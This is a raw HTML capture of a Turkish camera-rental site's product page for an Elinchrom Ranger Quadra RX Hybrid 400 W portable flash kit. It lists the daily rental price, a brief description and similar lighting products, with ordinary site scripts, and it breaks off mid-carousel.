

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kiralikfotografmakinesi.com.tr/elinchrom-ranger-quadra-rx-hybrid-2-li-400w-mobil-paraflas-isik-seti
body_size: 7388
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="description" content="elinchrom ranger quadra rx hybrid 2′li 400w mobil paraflaş ışık seti - ışık setleri - elinchrom, Yeni Ranger Quadra Hybrid AS RX; Stüdyo ya da dış çekimler için akülü, taşınabilir, 400 Ws gücünde bir flaş sistemidir.EL-Skyport uzaktan kumanda sistemi ile hızlı, pratik, hafif ve elektriğe bağlı kalmadan, doğada özgür çalışmak isteyen fotoğrafçılar için mükemmel bir tercih.. İstanbul'da fotoğraf makinesi, lens, kamera ve fotoğraf makinesi aksesuarları kiralayan firmanın fiyatlarını ve kampanyalarını bulabileceğiniz web sitesi" /><meta name="keywords" content="elinchrom ranger quadra rx hybrid 2′li 400w mobil paraflaş ışık seti - ışık setleri - elinchrom, yeni ranger quadra hybrid as rx; stüdyo ya da dış çekimler için akülü, taşınabilir, 400 ws gücünde bir flaş sistemidir.el-skyport uzaktan kumanda sistemi ile hızlı, pratik, hafif ve elektriğe bağlı kalmadan, doğada özgür çalışmak isteyen fotoğrafçılar için mükemmel bir tercih., marka elinchrom güç 200w  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp; &nbsp; &nbsp; &nbsp;  &nbsp;..., Keywords" /><link rel='canonical' href="https://www.kiralikfotografmakinesi.com.tr/404.aspx?404;http://kiralikfotografmakinesi.com.tr:80/elinchrom-ranger-quadra-rx-hybrid-2-li-400w-mobil-paraflas-isik-seti" /><meta charset="utf-8">

<link href='//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic' rel='stylesheet' type='text/css'>
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="css/style.css?10" rel="stylesheet" type="text/css" />
<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" /><![endif]-->

    <script src="https://code.jquery.com/jquery-2.0.2.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="images/favicon.ico" />
<meta name="author" content="http://www.dirtyshoot.com" />
<link rel="author" href="https://www.dirtyshoot.com" title="Dirtyshoot" />
<meta name="robots" content="index, follow" />

<script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/menu.js" type="text/javascript"></script>
    <script src="js/js.cookie.js" type="text/javascript"></script>
    <script src="js/default.js?2" type="text/javascript"></script>
<!--[if lt IE 9]><script src="js/Html5.js" type="text/javascript"></script><![endif]-->

<script>
$(document).ready(function(){
$("#mobil_button").click(function(){
if($(".hepsi").hasClass("open"))
{
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
}
else
{
$(".hepsi").addClass("open");
$(".hepsi").removeClass("closed");
$(".cbp-spmenu").addClass("cbp-spmenu-open");
}

});
$(".mobil_kapat").click(function(){
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
})
})
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32524801-27', 'auto');
  ga('send', 'pageview');

</script>
<script>
$(document).ready(function(){
if($("#urun_incelemesi_alt").find(".container").find(".row").find("div").html().length < 10)
{
$("#urun_incelemesi").hide();
$("#urun_incelemesi_alt").hide();
}
})

$(document).ready(function(){
	$('a[href^="#"]').on('click',function (e) {
	    e.preventDefault();

	    var target = this.hash;
	    var $target = $(target);

	    $('html, body').stop().animate({
	        'scrollTop': $target.offset().top
	    }, 900, 'swing', function () {
	        window.location.hash = target;
	    });
	});
});


</script>

<link rel="canonical" href="https://kiralikfotografmakinesi.com.tr/elinchrom-ranger-quadra-rx-hybrid-2-li-400w-mobil-paraflas-isik-seti" />
<title>
	Elinchrom Ranger Quadra RX Hybrid 2′li 400w Mobil Paraflaş Işık Seti - ışık setleri - elinchrom - Kiralık Fotoğraf Makinesi
</title></head>
<body>
    <form name="aspnetForm" method="post" action="icerik.aspx?pid=149&amp;lang=0&amp;s=1&amp;sayfa=elinchrom-ranger-quadra-rx-hybrid-2-li-400w-mobil-paraflas-isik-seti&amp;scode=" id="aspnetForm" onsubmit="return false;">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjM4NzI0MjkwZGSgm0T2P7wIoUTJnYrq6E8BYueK9+JEM8MjOM8IwW2NJw==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDD77D25" />
</div>

    <div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s1">
<a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
        <span class="glyphicon glyphicon-remove mobil_kapat" aria-hidden="true"></span>
		<div class="clearfix"></div>
             <ul><li id="pid208"><a href="/kameralar" title="Kameralar">Kameralar</a></li><li id="pid205"><a href="/fotograf-makineleri" title="Fotoğraf Makineleri">Fotoğraf Makineleri</a></li><li id="pid206"><a href="/Lensler" title="Fotoğraf Makinesi Lensler">Fotoğraf Makinesi Lensler</a></li><li id="pid207"><a href="/yardimci-ekipmanlar" title="Fotoğraf Yardımcı Ekipmanlar">Fotoğraf Yardımcı Ekipmanlar</a></li><li id="pid560"><a href="/isik-setleri-3" title="Kamera Işık Setleri">Kamera Işık Setleri</a></li><li id="pid561"><a href="/isik-setleri" title="Fotoğraf Işık Setleri">Fotoğraf Işık Setleri</a></li><li id="pid562"><a href="/tripodlar" title="Fotoğraf Tripodları">Fotoğraf Tripodları</a></li><li id="pid563"><a href="/termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid564"><a href="/tripodlar-3" title="Kamera Tripodları">Kamera Tripodları</a></li><li id="pid565"><a href="/kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li><li id="pid6"><a href="iletisim" title="İletişim">İletişim</a></li></ul>
    </div>

<div class="hepsi closed">
    <header class="container-fluid ust">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
                    </div>
                    <div class="col-md-4 orta text-center">
                        <!-- <a href="" title="">
                            <span class="glyphicon glyphicon-bullhorn" aria-hidden="true"></span>
                            <span>Kampanyalar</span>
                        </a>-->
<a href="/kiralama-adimlari" title="Kiralama Adımları" class="red">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Kiralama Adımları</span>
                        </a>
                        <a href="/blog" title="Blog">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Blog</span>
                        </a>
                        <a href="/iletisim" title="Ulaşım">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            <span>Ulaşım</span>
                        </a>
                    </div>
                    <div class="col-md-4">
                        <div class="sag">
                            <a href="https://www.facebook.com/kiralikfotografmakinesi" title="Facebook" class="sosyalicon facebook"></a>
<a href="https://instagram.com/kiralikfotografmakinesi/" title="Instagram" class="sosyalicon instagram"></a>
<a href="https://www.youtube.com/user/KiralikFotografMak" title="Youtube" class="sosyalicon youtube"></a>
                            <a href="elinchrom-ranger-quadra-rx-hybrid-2-li-400w-mobil-paraflas-isik-seti" class="dil turkce aktif" title="Elinchrom Ranger Quadra RX Hybrid 2′li 400w Mobil Parafla Işık Seti">TR</a><a href="elinchrom-ranger-quadra-rx-hybrid-double-set-400w-mobil-paraflas-set" class="dil english" title="Elinchrom 400w Ranger Quadra RX Hybrid Mobil Speedlite Double Set">EN</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
<header class="container-fluid alt">
    <div class="row">
        <div class="container main">
            <div class="row">
               <div class="clearfix visible-sm-block visible-md-block visible-lg-block col-sm-3">
                   <ul><li id="pid17">Kiralık Ekipmanlar<span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span><small></small></li></ul>
               </div>
               <div class="col-xs-12 col-sm-7">
                   <input type="text" placeholder="Ekipman Ara" class="form-control" id="txt_arama">
<input type="button" id="btn_arama">
               </div>
<!--<div class="col-xs-8 col-sm-3">
<a href="tel:+0216 545 59 19" title="0216 545 59 19" class="tel"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>0216 545 59 19</a>
</div>-->
               <div class="col-xs-8 col-sm-2">
                   <div class="sepet">
                       <a href="/basket" title="Basket" class="basketIcon">
                           <span>0</span>
                       </a>
                   </div>
                   <!--<div class="uyelik">
                       <a href="" title="">Şener Soysal</a>
                   </div>-->
               </div>
			   <div class="visible-xs-block col-xs-4">
					<button type="button" class="navbar-toggle collapsed" id="mobil_button">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
			   </div>
            </div>
        </div>
    </div>
</header>

<nav class="container-fluid pid17"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makineleri" title="Fotoğraf Makineleri" class="menu_ica" id="pid20">Fotoğraf Makineleri</a></li><li><a href="lensler" title="Lensler" class="menu_ica" id="pid32">Lensler</a></li><li><a href="isik-setleri" title="Işık Setleri" class="menu_ica" id="pid75">Işık Setleri</a></li><li><a href="tripodlar" title="Tripodlar" class="menu_ica" id="pid76">Tripodlar</a></li><li><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid77">Yardımcı Ekipmanlar</a></li><li><a href="termal-baski-makineleri" title="Termal Baskı Makineleri" class="menu_ica" id="pid181">Termal Baskı Makineleri</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid20"><img src="uploads/canon-5d-mark-3-2.png" alt="Fotoğraf Makineleri" /><figcaption>Fotoğraf Makineleri</figcaption></figure><figure class="menu_icfigure" id="pid32"><img src="uploads/nikon-17-55mm-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid75"><img src="uploads/elinchrom-500w-e-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid76"><img src="uploads/manfrotto-055xprob-tripot-manfrotto-804-rc2-kafa-kiralikfotomak-com-tr-copy-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid77"><img src="uploads/canon-580ex-ii-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid181"><img src="uploads/sony-up-dr-200-2.png" alt="Termal Baskı Makineleri" /><figcaption>Termal Baskı Makineleri</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar" title="Kameralar" class="menu_ica" id="pid115">Kameralar</a></li><li><a href="isik-setleri-3" title="Işık Setleri" class="menu_ica" id="pid138">Işık Setleri</a></li><li><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları" class="menu_ica" id="pid145">Kamera Taşıyıcıları</a></li><li><a href="tripodlar-3" title="Tripodlar" class="menu_ica" id="pid155">Tripodlar</a></li><li><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid158">Yardımcı Ekipmanlar</a></li><li><a href="lensler-3" title="Lensler" class="menu_ica" id="pid324">Lensler</a></li><li><a href="drone" title="Drone" class="menu_ica" id="pid324">Drone</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid115"><img src="uploads/sony-a7s-2.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid138"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid145"><img src="uploads/dji-gimbal-2.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid155"><img src="uploads/manfrotto-503hdv-pro-kiralikfotomak-com-tr-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid158"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid324"><img src="uploads/sony28-135-2.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav><nav class="container-fluid pid18"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makinesi" title="Fotoğraf Makinesi" class="menu_ica" id="pid200">Fotoğraf Makinesi</a></li><li><a href="lensler-2" title="Lensler" class="menu_ica" id="pid201">Lensler</a></li><li><a href="yardimci-ekipmanlar-4" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid513">Yardımcı Ekipmanlar</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid200"><img src="uploads/canon-5d-mark-3-5.png" alt="Fotoğraf Makinesi" /><figcaption>Fotoğraf Makinesi</figcaption></figure><figure class="menu_icfigure" id="pid201"><img src="uploads/canon_100-400-large-4.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid513"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1-1-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar-4" title="Kameralar" class="menu_ica" id="pid499">Kameralar</a></li><li><a href="isik-setleri-4" title="Işık Setleri" class="menu_ica" id="pid500">Işık Setleri</a></li><li><a href="kamera-tasiyicilari-2" title="Kamera Taşıyıcıları" class="menu_ica" id="pid501">Kamera Taşıyıcıları</a></li><li><a href="yardimci-ekipmanlar-3" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid503">Yardımcı Ekipmanlar</a></li><li><a href="lensler-5" title="Lensler" class="menu_ica" id="pid504">Lensler</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid499"><img src="uploads/sony-a7s-2-1.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid500"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid501"><img src="uploads/dji-gimbal-2-1.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid503"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid504"><img src="uploads/sony28-135-2-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav>

    
<section class="container-fluid bcrumb">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
<ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/kiralik" title="Kiralık Ekipmanlar"><span itemprop="title"> Kiralık Ekipmanlar</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/fotograf-ekipmanlari" title="Fotoğraf Ekipmanları"><span itemprop="title"> Fotoğraf Ekipmanları</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/isik-setleri" title="Işık Setleri"><span itemprop="title"> Işık Setleri</span></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/elinchrom-ranger-quadra-rx-hybrid-2-li-400w-mobil-paraflas-isik-seti" title="Elinchrom Ranger Quadra RX Hybrid 2′li 400w Mobil Parafla Işık Seti"><span itemprop="title"> Elinchrom Ranger Quadra RX Hybrid 2′li 400w Mobil Parafla Işık Seti</span></a></li></ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid urun-fotografalani">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-sm-4">
                        <figure><img src="uploads/elinchrom-ranger-quadra-rx-hybrid-set-400w-kiralikfotomak-com-tr-jpg.png" alt="Elinchrom Ranger Quadra RX Hybrid 2′li 400w Mobil Paraflaş Set"/></figure>
                    </div>
                    <div class="col-sm-4 orta">
                        <h1>Elinchrom Ranger Quadra RX Hybrid 2′li 400w Mobil Parafla Işık Seti</h1>
                        <h2><!--Ürün Kodu: --></h2>
                        <p>Yeni Ranger Quadra Hybrid AS RX; Stüdyo ya da dış çekimler için akülü, taşınabilir, 400 Ws gücünde bir flaş sistemidir.EL-Skyport uzaktan kumanda sistemi ile hızlı, pratik, hafif ve elektriğe bağlı kalmadan, doğada özgür çalışmak isteyen fotoğrafçılar için mükemmel bir tercih.</p>
                    </div>
                    <div class="col-sm-4 sag">
                        <p>799<span> TL/gün</span></p>
                        <h3></h3>
                        <select class="adet form-control">
                            <option value="1">1 ADET</option>
                            <option value="2">2 ADET</option>
                            <option value="3">3 ADET</option>
                        </select>
                        <input type="hidden" class="urun-id" value="82">
                        <input type="button" class="btn btn-primary sepete-ekle" value="SEPETE EKLE" data-toggle="modal" data-target="#myModal"/>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid urun-altmenu">
        <div class="row">
            <div class="container main" >
                <div class="row">
                    <div class="col-xs-12">
                        <ul>
                            <li><a href="#teknik_ozellikler" title="Teknik Özellikler" class="active">Teknik Özellikler</a></li>
                            <li><a href="#urun_incelemesi" title="Ürün İncelemesi">Ürün İncelemesi</a></li>
                            <li><a href="#benzer_urunler" title="Benzer Ürünler">Benzer Ürünler</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>
<section class="container-fluid urun-teknikozellikler">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12 col-sm-12">
                        <div class="table-responsive">
                           <table class="table">	<tbody>		<tr>			<td>Marka</td>			<td>Elinchrom</td>			<td>Güç</td>			<td>200W</td>		</tr>					</tbody></table>
</div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    
    <section class="container-fluid urun-inceleme-benzer">
        <div class="row underline" id="urun_incelemesi">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <h3 >Ürün İncelemesi</h3>
                    </div>
                </div>
            </div>
            </div>
        <div class="row" id="urun_incelemesi_alt">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12"></div>
                </div>
            </div>
            </div>
        <div class="row underline" id="benzer_urunler">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <h3>Benzer Ürünler</h3>
                    </div>
                </div>
            </div>
            </div>
        <div class="row" >
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div id="slider-benzer" class="carousel slide bottom" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"><div class="row"><div class="col-sm-3"><div class="kutu"><a href="elinchrom-style-rx-1200-w-paraflas" title="Elinchrom Style RX 1200 W Paraflaş"><figure><img src="uploads/elinchrom-style-rx-1200w-kiralikfotomak-com-tr-jpg.png" alt="Elinchrom Style RX 1200 W Paraflaş"/></figure><div class="figcaption #kategori#"><span>Elinchrom Style RX 1200 W Paraflaş</span><span>600 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="hensel-himax-500-w-2-li-paraflas-set" title=" Hensel Himax 500-W 2'li Paraflaş Set"><figure><img src="uploads/hensel-himax.png" alt=" Hensel Himax 500-W 2'li Paraflaş Set"/></figure><div class="figcaption #kategori#"><span> Hensel Himax 500-W 2'li Paraflaş Set</span><span>2250 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="hensel-himax-500-800w-3-lu-paraflas-set" title="Hensel Himax 500-800W 3'lü Paraflaş Set"><figure><img src="uploads/hensel-himax.png" alt="Hensel Himax 500-800W 3'lü Paraflaş Set"/></figure><div class="figcaption #kategori#"><span>Hensel Himax 500-800W 3'lü Paraflaş Set</span><span>3000 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="elinchrom-style-rx-600-w-paraflas" title="Elinchrom Style RX 600 W Paraflaş"><figure><img src="uploads/elinchrom-style-rx-600wkiralikfotomak-com-tr.png" alt="Elinchrom Style RX 600 W Paraflaş"/></figure><div class="figcaption #kategori#"><span>Elinchrom Style RX 600 W Paraflaş</span><span>500 <span>TL/gün</span></span></div></a></div></div></div></div><div class="item "><div class="row"><div class="col-sm-3"><div class="kutu"><a href="godox-dp600-iii-600-watt-3-lu-paraflas-kit" title="Godox DP600 III 600 Watt 3'lü Paraflaş Kit"><figure><img src="uploads/1-godox-dp600-iii-600-watt-3-lu-paraflas-kit-2.png" alt="Godox DP600 III 600 Watt 3'lü Paraflaş Kit"/></figure><div class="figcaption #kategori#"><span>Godox DP600 III 600 Watt 3'lü Paraflaş Kit</span><span>1850 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="digimax-t400-kamera-isigi-2" title="Digimax T400 Kamera Işığı"><figure><img src="uploads/untitled-1-28.png" alt="Digimax T400 Kamera Işığı"/></figure><div class="figcaption #kategori#"><span>Digimax T400 Kamera Işığı</span><span>600 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-ad300pro-tasinabilir-flas-kit" title="Godox AD300Pro Taşınabilir Flaş Kit"><figure><img src="uploads/goddox.png" alt="Godox AD300Pro Taşınabilir Flaş Kit"/></figure><div class="figcaption #kategori#"><span>Godox AD300Pro Taşınabilir Flaş Kit</span><span>1000 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="godox-m1-rgb-mini-mobil-video-isigi" title="Godox M1 RGB Mini Mobil Video Işığı"><figure><img src="uploads/godox-rgb-m1-2.png" alt="Godox M1 RGB Mini Mobil Video Işığı"/></figure><div class="figcaption #kategori#"><span>Godox M1 RGB Mini Mobil Video Işığı</span><span>590 <span>TL/gün</span></span></div></a></div></div></div></div></div><a class="left carousel-control" href="#slider-benzer" role="button" data-slide="prev"> <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span><span class="sr-only">Previous</span></a><a class="right carousel-control" href="#slider-benzer" role="button" data-slide="next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span><span class="sr-only">Next</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </section>

<div id="myModal" class="modal fade" role="dialog">
	<div class="modal-dialog">
    	<div class="modal-content">
    		<div class="modal-body">
    			<div class="ekleme-onay">
	    			<img src="images/sepet_onay.png" alt="">
	    			<p>ürününüz sepete eklendi</p>
	    		</div>
	    		<div class="ekleme-buton">
	    			<input type="button" class="btn btn-primary close" data-dismiss="modal" value="alışverişe dön">
	        		<a href="/basket" title="Basket" class="btn btn-primary">sepete git</a>
	        	</div>
	        	<div class="ekleme-ilgi">
	    			<!--<p>ilginizi çekebilecek diğer ürünler</p>-->
	    		</div>
	    		<div class="ekleme-benzer">
	    			<div id="slider-benzer" class="carousel slide bottom" data-ride="carousel"><div class="carousel-inner" role="listbox"><div class="item active"><div class="row"><div class="col-sm-3"><div class="kutu"><a href="elinchrom-style-rx-1200-w-paraflas" title="Elinchrom Style RX 1200 W Paraflaş"><figure><img src="uploads/elinchrom-style-rx-1200w-kiralikfotomak-com-tr-jpg.png" alt="Elinchrom Style RX 1200 W Paraflaş"/></figure><div class="figcaption #kategori#"><span>Elinchrom Style RX 1200 W Paraflaş</span><span>600 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="hensel-himax-500-w-2-li-paraflas-set" title=" Hensel Himax 500-W 2'li Paraflaş Set"><figure><img src="uploads/hensel-himax.png" alt=" Hensel Himax 500-W 2'li Paraflaş Set"/></figure><div class="figcaption #kategori#"><span> Hensel Himax 500-W 2'li Paraflaş Set</span><span>2250 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="hensel-himax-500-800w-3-lu-paraflas-set" title="Hensel Himax 500-800W 3'lü Paraflaş Set"><figure><img src="uploads/hensel-himax.png" alt="Hensel Himax 500-800W 3'lü Paraflaş Set"/></figure><div class="figcaption #kategori#"><span>Hensel Himax 500-800W 3'lü Paraflaş Set</span><span>3000 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="elinchrom-style-rx-600-w-paraflas" title="Elinchrom Style RX 600 W Paraflaş"><figure><img src="uploads/elinchrom-style-rx-600wkiralikfotomak-com-tr.png" alt="Elinchrom Style RX 600 W Paraflaş"/></figure><div class="figcaption #kategori#"><span>Elinchrom Style RX 600 W Paraflaş</span><span>500 <span>TL/gün</span></span></div></a></div></div></div></div><div class="item "><div class="row"><div class="col-sm-3"><div class="kutu"><a href="godox-dp600-iii-600-watt-3-lu-paraflas-kit" title="Godox DP600 III 600 Watt 3'lü Paraflaş Kit"><figure><img src="uploads/1-godox-dp600-iii-600-watt-3-lu-paraflas-kit-2.png" alt="Godox DP600 III 600 Watt 3'lü Paraflaş Kit"/></figure><div class="figcaption #kategori#"><span>Godox DP600 III 600 Watt 3'lü Paraflaş Kit</span><span>1850 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-3"><div class="kutu"><a href="digimax-t400-kamera-isigi-2" title="Digimax T400 Kamera Işığı"><figure><img src="uploads/untitled-1-28.png" alt="Digimax T400 Kamera Işığı"/></figure><div class="figcaption #kategori#"><span>Digimax T400 Kamera Işığı</span><span>600 